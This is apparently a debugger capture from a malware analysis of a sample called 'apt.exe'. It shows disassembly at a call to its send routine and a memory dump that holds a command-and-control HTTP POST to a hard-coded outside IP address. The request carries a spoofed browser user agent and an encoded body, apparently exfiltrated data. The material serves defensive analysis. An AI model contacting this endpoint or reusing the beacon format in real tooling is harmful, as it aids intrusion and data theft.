 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
67186B9D 48 dec eax
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0DBC 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE0DCC 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE0DDC 3D 31 33 30 20 48 54 54 50 2F 31 2E 30 0D 0A 48 =130 HTTP/1.0..H
03FE0DEC 6F 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 ost: 121.127.249
03FE0DFC 2E 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 .74:443..User-Ag
03FE0E0C 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 ent: Mozilla/4.0
03FE0E1C 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 (compatible; MS
03FE0E2C 49 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 7.0; Windows
03FE0E3C 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 NT 5.1; SV1)..Ac
03FE0E4C 63 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 cept: */*..Accep
03FE0E5C 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 t-Language: en-u
03FE0E6C 73 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B s..Connection: K
03FE0E7C 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 eep-Alive..Conte
03FE0E8C 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 nt-Type: text/ht
03FE0E9C 6D 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 ml..Content-Leng
03FE0EAC 74 68 3A 20 39 36 0D 0A 0D 0A 3C 68 74 6D 6C 3E th: 96....<html>
03FE0EBC 3C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 <head><title>Res
03FE0ECC 75 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 ult</title></hea
03FE0EDC 64 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E C8 83 d>..<body><h4>È.
03FE0EEC CE 83 BC C5 A3 AA 8C 9A 8D 8C A3 AD BA B2 A3 BB Î.¼Å£ª....£.º²£»
03FE0EFC 9A 8C 94 8B 90 8F 83 3C 2F 68 34 3E 3C 2F 62 6F .......</h4></bo
03FE0F0C 64 79 3E 3C 2F 68 74 6D 6C 3E 00 00 F4 B5 18 67 dy></html>..ôµ.g
0471DD34 00000190
0471DD38 03FE0DBC
0471DD3C 0000015A
0471DD40 00000000
0471DD44 0471DD64
0471DD48 67186BB8
0471DD4C 0471DD5C
0471DD50 67188364
0471DD54 00000000
0471DD58 03FE0DBC
0471DD5C 0471DD98
0471DD60 67188118
0471DD64 0471DDA0
0471DD68 6718819B
0471DD6C 0471DD98
0471DD70 00000000
0471DD74 00000000
0471DD78 03FE0B78
0471DD7C 00000000
0471DD80 03FE0B20
0471DD84 03FE0AEC
0471DD88 03FE0AFC
0471DD8C 03FE0DBC
0471DD90 03FE0B30
0471DD94 00000000
0471DD98 0471FE80